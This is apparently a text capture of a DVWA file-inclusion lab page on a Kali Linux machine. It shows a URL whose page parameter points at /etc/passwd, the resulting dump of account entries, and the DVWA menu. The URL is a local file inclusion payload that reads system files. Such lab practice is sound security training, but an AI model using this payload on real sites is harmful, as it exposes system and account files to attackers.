 localhost/DVWA/vulnerabilities/fi/?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bi
sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbi
nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-da
var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin
nologin _galera:x:100:65534::/nonexistent:/usr/sbin/nologin mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false tss:x:102:103:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin rwhod:x:104:65534::/var/spool/rwho:/u
sbin/nologin _gophish:x:105:105::/var/lib/gophish:/usr/sbin/nologin iodine:x:106:65534::/run/iodine:/usr/sbin/nologin messagebus:x:107:106::/nonexistent:/usr/sbin/nologin
tcpdump:x:108:107::/nonexistent:/usr/sbin/nologin miredo:x:109:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:110:65534::/run/rpcbind:/usr/sbin/nologin Debian-snmp:x:111:109::/v
lib/snmp:/bin/false redis:x:112:111::/var/lib/redis:/usr/sbin/nologin usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin mosquitto:x:114:114::/var/lib/mosquitto:/usr/s
nologin redsocks:x:115:115::/var/run/redsocks:/usr/sbin/nologin stunnel4:x:991:991:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin sshd:x:116:65534::/run/sshd:/
sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin sslh:x:117:118::/nonexistent:/usr/sbin/nologin postgres:x:118:119:PostgreSQL administrator,,,:/var/lib/
postgresql:/bin/bash avahi:x:119:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin _gvm:x:120:122::/var/lib/openvas:/usr/sbin/nologin speech-
dispatcher:x:121:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false fwupd-refresh:x:990:990:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin inetsim:x:122:124::/va
inetsim:/usr/sbin/nologin geoclue:x:123:125::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:124:126:Light Display Manager:/var/lib/lightdm:/bin/false gnome-remote-
desktop:x:988:988:GNOME Remote Desktop:/var/lib/gnome-remote-desktop:/usr/sbin/nologin statd:x:125:65534::/var/lib/nfs:/usr/sbin/nologin saned:x:126:128::/var/lib/saned:/usr/s
nologin polkitd:x:987:987:User for polkitd:/:/usr/sbin/nologin rtkit:x:127:129:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:128:130:colord colour management daemon,,,:/var/lib/color
usr/sbin/nologin Debian-gdm:x:129:131:Gnome Display Manager:/var/lib/gdm3:/bin/false nm-openvpn:x:130:132:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nol
nm-openconnect:x:131:133:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin amesado:x:1000:1000:amesado,,,:/home/amesado:/usr/bin/zsh cups
helper:x:132:137:user for cups-pk-helper service,,,:/nonexistent:/usr/sbin/nologin
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload